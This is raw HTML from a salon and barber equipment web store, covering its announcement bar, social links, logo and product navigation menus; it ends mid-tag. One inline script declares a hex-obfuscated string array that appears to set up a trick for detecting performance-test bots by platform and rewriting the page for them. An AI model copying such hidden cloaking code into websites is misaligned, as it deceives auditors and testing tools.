              <path id="Path_1156" data-name="Path 1156" d="M17.437,8.018a.857.857,0,0,1,.988-.695,9.856,9.856,0,0,1,8.03,8.03.856.856,0,0,1-.7.988,1.113,1.113,0,0,1-.146.012.847.847,0,0,1-.841-.71,8.142,8.142,0,0,0-6.634-6.634A.85.85,0,0,1,17.437,8.018ZM29.1,23.942a3.045,3.045,0,0,1,.975,2.172,3.159,3.159,0,0,1-.957,2.191c-.271.284-.552.558-.823.816a14.653,14.653,0,0,0-1.109,1.147c-.006.012-.019.019-.025.031a4.774,4.774,0,0,1-3.652,1.571c-.128,0-.265-.006-.4-.012a15.5,15.5,0,0,1-5.572-1.645,29.779,29.779,0,0,1-9.922-7.769,27.34,27.34,0,0,1-4.843-8.083,11.1,11.1,0,0,1-.81-4.7A4.641,4.641,0,0,1,3.336,6.715L5.49,4.543,5.5,4.531A3.1,3.1,0,0,1,7.655,3.6a3,3,0,0,1,2.122.932c.411.38.81.785,1.19,1.178.19.2.393.405.589.6L13.286,8.04a2.9,2.9,0,0,1,0,4.381c-.178.178-.355.361-.533.539-.467.474-.95.969-1.468,1.443A12.872,12.872,0,0,0,13,17.1a21.765,21.765,0,0,0,5.21,4.749c.184.115.4.221.626.337.159.081.324.165.486.252l2-1.994a3.053,3.053,0,0,1,2.166-.975,2.954,2.954,0,0,1,2.141.982h0Zm-1.215,1.2-3.49-3.49-.012-.012a1.293,1.293,0,0,0-.913-.461,1.433,1.433,0,0,0-.957.474l-2.166,2.166a1.293,1.293,0,0,1-1.589.277c-.025-.012-.05-.031-.075-.044-.184-.115-.4-.221-.626-.337a8.78,8.78,0,0,1-.779-.424,23.225,23.225,0,0,1-5.622-5.117l-.006-.006A13.793,13.793,0,0,1,9.6,14.827l-.019-.056a1.287,1.287,0,0,1,.33-1.437c.006-.012.019-.019.031-.031.552-.492,1.056-1,1.589-1.546.184-.178.361-.361.545-.545a1.21,1.21,0,0,0,0-1.963L10.351,7.519c-.2-.209-.405-.411-.6-.614-.386-.4-.754-.773-1.141-1.134L8.59,5.752a1.357,1.357,0,0,0-.926-.443,1.446,1.446,0,0,0-.963.449l-2.16,2.16A2.9,2.9,0,0,0,3.67,9.8a9.064,9.064,0,0,0,.71,3.964,25.7,25.7,0,0,0,4.559,7.591,28.052,28.052,0,0,0,9.346,7.323,13.705,13.705,0,0,0,4.939,1.48c.093.006.2.006.29.006a3.056,3.056,0,0,0,2.381-1.007,16.888,16.888,0,0,1,1.222-1.265c.271-.265.527-.508.773-.773A1.25,1.25,0,0,0,27.883,25.138ZM31.878,15.1A16.222,16.222,0,0,0,18.659,1.882a.853.853,0,1,0-.277,1.683A14.487,14.487,0,0,1,30.195,15.378a.85.85,0,0,0,.841.71,1.212,1.212,0,0,0,.146-.012A.836.836,0,0,0,31.878,15.1Z" transform="translate(-1.936 -1.869)" fill="#fff"></path>
            </svg>
          </span>
          800-578-8772
        </a>
      </div>
    
    

      <div class="desktop-push-3 desktop-6 tablet-6 mobile-3" id="banner-message">
        <div class="announce_slider owl-carousel owl-theme">
      
        
          <div class="rte">
            <p><strong>Free Shipping. </strong>Shopping Made Seamless. </p>
          </div><!-- /.rte -->
        
        
        
          <div class="rte">
            <p>Buy More. Save More. Up to 12% Savings Applied in Cart.</p>
          </div><!-- /.rte -->
        
        
        </div>
      </div>
      
        <div class="head_call_right desktop-3">
          <ul class="social-icons__wrapper">
  
    <li>
      <a href="https://www.facebook.com/KellerInternational/" target="_blank" aria-label="Facebook">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_437" data-name="Group 437" transform="translate(-1156 -6019)">
            <circle id="Ellipse_21" data-name="Ellipse 21" cx="15" cy="15" r="15" transform="translate(1156 6019)" fill="#fff"/>
            <g id="XMLID_834_" transform="translate(1089.297 6024)">
              <path id="XMLID_835_" d="M77.026,10.652h2.192v9.025A.323.323,0,0,0,79.54,20h3.717a.323.323,0,0,0,.323-.323V10.695H86.1a.323.323,0,0,0,.32-.286L86.8,7.086a.322.322,0,0,0-.32-.359h-2.9V4.644c0-.628.338-.946,1-.946h1.9a.323.323,0,0,0,.323-.323V.325A.323.323,0,0,0,86.483,0H83.868c-.018,0-.059,0-.12,0A5.013,5.013,0,0,0,80.47,1.236a3.437,3.437,0,0,0-1.143,3.055V6.727h-2.3a.323.323,0,0,0-.323.323v3.28A.323.323,0,0,0,77.026,10.652Z" fill="#a29482"/>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
   
    <li>
      <a href="https://www.pinterest.com/kellersalonequ/" target="_blank" aria-label="Pinterest">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_438" data-name="Group 438" transform="translate(-1196 -6019)">
            <circle id="Ellipse_23" data-name="Ellipse 23" cx="15" cy="15" r="15" transform="translate(1196 6019)" fill="#fff"/>
            <path id="pinterest-svgrepo-com" d="M68.474,2.05A7.67,7.67,0,0,0,63.109,0,8.433,8.433,0,0,0,56.89,2.4a7.086,7.086,0,0,0-2.1,4.911c0,2.226.931,3.935,2.491,4.571a.825.825,0,0,0,.313.064.7.7,0,0,0,.68-.561c.053-.2.175-.687.228-.9a.843.843,0,0,0-.226-.912,2.907,2.907,0,0,1-.661-1.986A5,5,0,0,1,62.8,2.555c2.671,0,4.331,1.518,4.331,3.962a8.233,8.233,0,0,1-.936,4.022,2.767,2.767,0,0,1-2.288,1.6,1.517,1.517,0,0,1-1.207-.552,1.388,1.388,0,0,1-.243-1.206c.119-.5.281-1.03.439-1.538a9.519,9.519,0,0,0,.558-2.5,1.818,1.818,0,0,0-1.83-2c-1.391,0-2.481,1.413-2.481,3.217a4.783,4.783,0,0,0,.342,1.8c-.175.743-1.217,5.157-1.415,5.99-.114.486-.8,4.324.337,4.631,1.28.344,2.424-3.395,2.54-3.817.094-.344.425-1.643.627-2.441a3.87,3.87,0,0,0,2.581,1A5.756,5.756,0,0,0,68.775,12.4,9.282,9.282,0,0,0,70.512,6.73,6.545,6.545,0,0,0,68.474,2.05Z" transform="translate(1148.207 6024)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/keller4salon" target="_blank" aria-label="Instagram">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_439" data-name="Group 439" transform="translate(-1236 -6019)">
            <circle id="Ellipse_25" data-name="Ellipse 25" cx="15" cy="15" r="15" transform="translate(1236 6019)" fill="#fff"/>
            <path id="Path_1465" data-name="Path 1465" d="M20.393,6.25H10.107A3.861,3.861,0,0,0,6.25,10.107V20.393a3.861,3.861,0,0,0,3.857,3.857H20.393a3.861,3.861,0,0,0,3.857-3.857V10.107A3.861,3.861,0,0,0,20.393,6.25Zm2.571,14.143a2.574,2.574,0,0,1-2.571,2.571H10.107a2.574,2.574,0,0,1-2.571-2.571V10.107a2.574,2.574,0,0,1,2.571-2.571H20.393a2.574,2.574,0,0,1,2.571,2.571ZM15.25,10.107a5.143,5.143,0,1,0,5.143,5.143A5.149,5.149,0,0,0,15.25,10.107Zm0,9a3.857,3.857,0,1,1,3.857-3.857A3.861,3.861,0,0,1,15.25,19.107Zm5.6-9.456a.643.643,0,1,1-.913,0,.676.676,0,0,1,.913,0Z" transform="translate(1235.75 6018.75)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
  
  
  
    <li>
      <a href="https://www.youtube.com/user/KellerInternational" target="_blank" aria-label="Youtube">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_440" data-name="Group 440" transform="translate(-1276 -6019)">
            <circle id="Ellipse_27" data-name="Ellipse 27" cx="15" cy="15" r="15" transform="translate(1276 6019)" fill="#fff"/>
            <g id="Group_398" data-name="Group 398" transform="translate(155 502)">
              <g id="Group_376" data-name="Group 376" transform="translate(1127 5526)">
                <path id="Path_1449" data-name="Path 1449" d="M15.773,5H3.955A2.955,2.955,0,0,0,1,7.955v7.091A2.955,2.955,0,0,0,3.955,18H15.773a2.955,2.955,0,0,0,2.955-2.955V7.955A2.955,2.955,0,0,0,15.773,5Zm1.773,10.046a1.773,1.773,0,0,1-1.773,1.773H3.955a1.773,1.773,0,0,1-1.773-1.773V7.955A1.773,1.773,0,0,1,3.955,6.182H15.773a1.773,1.773,0,0,1,1.773,1.773ZM12.765,10.4,8.942,8.144a1.365,1.365,0,0,0-1.377,0,1.282,1.282,0,0,0-.656,1.105v4.5a1.282,1.282,0,0,0,.656,1.111,1.353,1.353,0,0,0,.685.183,1.383,1.383,0,0,0,.691-.189l3.823-2.251a1.27,1.27,0,0,0,0-2.21Zm-.591,1.182L8.345,13.864a.213.213,0,0,1-.2,0,.112.112,0,0,1-.059-.089V9.249A.112.112,0,0,1,8.15,9.16a.278.278,0,0,1,.1,0,.2.2,0,0,1,.095,0l3.823,2.251a.095.095,0,0,1,0,.177Z" transform="translate(-1 -5)" fill="#a29482"/>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
  

</ul>

        </div>
      
      </div
      <ul class="announcement__cart shopping__cart-links desktop-3 tablet-3 mobile-hide right">
        


      </ul>

  </div>

</section>
<script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<style data-shopify>

  .announcement__bar-section {
    --topbar-font-size: 18px;
    --topbar-text-color: #ffffff;
    --topbar-text-color-light: #ffffff;
    --topbar-background-color: #a39383;
    --topbar-font-family:  var(--main-family);
  }

  .announcement__bar-section {
    font-size: 18px;
    font-size: var( --topbar-font-size, 18px);
    text-align: center !important;
  }
  .announcement__bar-section,
  .announcement__bar-section a {
    color: #ffffff;
    color: var( --topbar-text-color, #ffffff);
  }

  .announcement__bar-section .slideout__trigger--open button.button-as-link,
  .announcement__bar-section ul.shopping__cart-links li a:hover,
  .announcement__bar-section ul.announcement__bar-nav li a:hover,
  .announcement__bar-section ul.shopping__cart-links li a:focus,
  .announcement__bar-section ul.announcement__bar-nav li a:focus,
  .announcement__bar-section .slideout__trigger-mobile-menu:hover,
  .announcement__bar-section .slideout__trigger-mobile-menu:focus {
    color: #ffffff;
    color: var( --topbar-text-color-light, #ffffff);
  }
  .announcement__bar-section ul.shopping__cart-links li a {
    font-size: 18px;
    font-size: var( --topbar-font-size, 18px);
  }
  .announcement__bar-section .disclosure__toggle,
  .announcement__bar-section .slideout__trigger--open button.button-as-link {
    font-size: var( --topbar-font-size, 18px) !important;
    font-family: var(--main-family, "Open Sans", sans-serif) !important;
    color: #ffffff;
    background-color: #a39383;
  }
  .announcement__bar-section .my-cart-text,
  .announcement__bar-section .js-cart-count {
    font-size: var( --topbar-font-size, 18px) !important;
    font-family: var(--main-family, "Open Sans", sans-serif) !important;
  }
  .announcement__bar-section p {
    font-size: var( --topbar-font-size, 18px) !important;
  }
  .announcement__bar-section .slideout__trigger--open button.button-as-link:hover,
  .announcement__bar-section .slideout__trigger--open button.button-as-link: visited,
  .announcement__bar-section .disclosure__toggle:hover {
    color: #ffffff;
  }
  .announcement__bar-section .disclosure-list {
     background-color: #a39383;
     border: 1px solid #ffffff;
   }
   .announcement__bar-section .disclosure-list__option {
     color: #a39383;
     text-transform: capitalize;
   }
   .announcement__bar-section .disclosure-list__option:focus, .disclosure-list__option:hover {
     color: #ffffff;
     border-bottom: 1px solid #ffffff;
   }
   .announcement__bar-section .disclosure-list__item--current .disclosure-list__option {
     color: #ffffff;
     border-bottom: 1px solid #ffffff;
   }

   

</style>


</div>
    <div id="shopify-section-header" class="shopify-section"><header class="header-section"
    data-section-id="header"
    data-section-type="header-section"
    data-sticky="false">
      <div class="header_topmn">
      <div id="navigation">
        <div class="row">
          <div class="nav-container grid__wrapper above"><!-- start nav container -->
    
            <!-- Mobile menu trigger -->
              <div id="logo" class="site_logomn sm-span-6 md-span-8 auto span-9 gr1 above">
 <div class="first_logo">
<a href="/">
  <svg width="110" height="25" viewbox="0 0 110 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_21)">
<path d="M44.1782 14.672H28.496C28.485 16.1436 28.5876 17.6138 28.8029 19.0694C28.9871 20.3658 29.5244 21.5856 30.3552 22.5933C31.1894 23.6035 32.4348 24.1086 34.0913 24.1086C35.723 24.1102 37.3291 23.7004 38.7631 22.9167C40.1972 22.1331 41.4136 21.0004 42.3013 19.622L43.0863 20.145C42.093 21.6372 40.7514 22.8614 39.1791 23.7105C37.7824 24.4733 36.2344 24.9129 34.6477 24.9972C33.061 25.0815 31.4756 24.8084 30.007 24.1978C28.6921 23.6554 27.4977 22.8548 26.4935 21.8426C25.4892 20.8305 24.6952 19.6272 24.1579 18.3028C23.6202 17.0017 23.3453 15.6058 23.3493 14.1966C23.3431 11.3521 24.4229 8.61409 26.3653 6.54859C27.3467 5.53437 28.5183 4.72642 29.8122 4.1716C31.0978 3.62863 32.4788 3.35176 33.8729 3.35748C35.2695 3.34666 36.6534 3.62372 37.9396 4.1716C39.207 4.71814 40.3455 5.52816 41.2803 6.54859C42.2136 7.57183 42.9465 8.7634 43.4405 10.0606C43.9528 11.3865 44.2131 12.7976 44.2078 14.2203L44.1782 14.672ZM30.2254 5.95435C29.4615 6.96316 28.9658 8.15148 28.7852 9.40692C28.5832 10.8458 28.4865 12.2977 28.496 13.7509H39.0256C39.0092 12.2933 38.8988 10.8382 38.6951 9.39504C38.5138 8.1434 38.0181 6.95909 37.2549 5.95435C36.828 5.43169 36.2914 5.01073 35.6837 4.72172C35.076 4.43271 34.4122 4.28282 33.7401 4.28282C33.068 4.28282 32.4043 4.43271 31.7966 4.72172C31.1888 5.01073 30.6523 5.43169 30.2254 5.95435Z" fill="#414042"></path>
<path d="M49.7972 0.0119629H54.7314V24.7386H49.7972V0.0119629Z" fill="#414042"></path>
<path d="M11.4799 11.9918L8.22182 15.9258L0.873531 24.7384H0V3.37524H4.93427V18.3859L17.1519 3.63671H18.3914L11.4799 11.9918Z" fill="#414042"></path>
<path d="M21.3425 24.7563L13.4571 12.7644L13.038 13.2517L10.3584 16.4903L9.96298 16.9776L3.52954 24.7326H4.7572L11.0549 17.1737L16.2843 24.7563H21.3425Z" fill="#414042"></path>
<path d="M60.3268 0.0119629H65.261V24.7386H60.3268V0.0119629Z" fill="#414042"></path>
<path d="M91.7149 14.672H76.0385C76.0275 16.1436 76.1302 17.6139 76.3454 19.0695C76.528 20.3653 77.0632 21.585 77.8918 22.5934C78.726 23.6036 79.9714 24.1087 81.6279 24.1087C83.2596 24.1103 84.8657 23.7005 86.2998 22.9168C87.7338 22.1332 88.9502 21.0005 89.838 19.6221L90.6229 20.1451C89.6312 21.6387 88.2893 22.8633 86.7157 23.7106C85.3191 24.4734 83.771 24.913 82.1843 24.9973C80.5976 25.0816 79.0122 24.8085 77.5436 24.1978C76.2287 23.6555 75.0343 22.8549 74.0301 21.8427C73.0258 20.8306 72.2319 19.6273 71.6945 18.3029C71.1568 17.0018 70.882 15.6059 70.8859 14.1966C70.8797 11.3522 71.9595 8.61417 73.9019 6.54868C74.8833 5.53446 76.0549 4.72651 77.3488 4.17169C78.6344 3.62872 80.0154 3.35184 81.4096 3.35757C82.7962 3.35013 84.1699 3.62713 85.4467 4.17169C86.7141 4.71822 87.8526 5.52825 88.7874 6.54868C89.7207 7.57192 90.4536 8.76348 90.9476 10.0607C91.4628 11.3858 91.7232 12.7974 91.7149 14.2204V14.672ZM77.762 5.95443C76.9924 6.96629 76.4908 8.15839 76.3041 9.4189C76.1046 10.854 76.01 12.3019 76.0208 13.751H86.5445C86.5282 12.2933 86.4177 10.8383 86.214 9.39513C86.0379 8.14516 85.5484 6.96099 84.7915 5.95443C84.3646 5.43178 83.8281 5.01082 83.2203 4.72181C82.6126 4.43279 81.9489 4.2829 81.2768 4.2829C80.6047 4.2829 79.9409 4.43279 79.3332 4.72181C78.7255 5.01082 78.1889 5.43178 77.762 5.95443Z" fill="#414042"></path>
<path d="M108.359 3.57742C108.917 3.71618 109.465 3.89085 110 4.10036L109.605 4.93825C108.68 4.54369 107.687 4.34155 106.683 4.344C105.747 4.32439 104.836 4.65464 104.127 5.27103C103.496 5.76639 102.994 6.40877 102.664 7.14291C102.291 8.47174 102.129 9.85166 102.185 11.2313V24.7386H97.2512V3.63685H102.185V5.22349C102.77 4.62243 103.471 4.14834 104.244 3.83048C105.018 3.51262 105.848 3.35774 106.683 3.37538C107.248 3.3752 107.81 3.44303 108.359 3.57742Z" fill="#414042"></path>
</g>
<defs>
<clippath id="clip0_1_21">
<rect width="110" height="25" fill="white"></rect>
</clippath>
</defs>
</svg>
</a>
</div>
  

</div>

            
    
            <div class="menu_full">
                <div class="menu_container gridlock">
                  <div class="row">
                   <nav aria-label="Primary Navigation" class="navigation header-navigation span-12 auto gr2">
                      <ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu">
                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Barber
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu barber">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/barber-chairs">Barber Chairs</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/keller-brand-chairs">Keller Brand Chairs</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/partner-brand-chairs">Partner Brand Chairs</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/all-barber-chairs">All Barber Chairs</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-stations">Salon & Barber Stations</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/single-sided-stations">Single Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/double-sided-stations">Double Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/station-stands">Station Stands</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/all-stations">All Stations</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/shampoo-equipment">Shampoo Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/head-spas">Head Spas</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mats">Anti-Fatigue Mats</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/barber-poles">Barber Poles</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="#">Accessories & Parts</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-chair-covers">Chair Covers</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/replacement-pump-base">Chair Bases</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-shampoo-replacement-parts">Shampoo parts</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="https://keller4salon.com/collections/hair-salon-appliance-holders">Appliance Holders</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/BARBER_e547a549-007f-42e4-93a5-eec5dd505db4_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/BARBER_e547a549-007f-42e4-93a5-eec5dd505db4_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Salon
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu salon">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hair-salon-chairs">Salon Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-stations">Salon & Barber Stations</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/single-sided-stations">Single Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/double-sided-stations">Double Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/station-stands">Station Stands</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/all-stations">All Stations</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/shampoo-equipment">Shampoo Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/head-spas">Head Spas</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hair-salon-color-bars">Color Bars & Storage</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mats">Anti-Fatigue Mats</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hooded-hair-dryers">Dryer Chairs & Dryers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hair-steamers-processors">Hair Steamers & Processors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-service-trays">Service Trays</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="#">Accessories & Parts</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-chair-covers">Chair Covers</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/hair-salon-appliance-holders">Appliance Holders</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/replacement-pump-base">Chair Bases</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-shampoo-replacement-parts">Shampoo Parts</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/SALON_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/SALON_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Nail
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
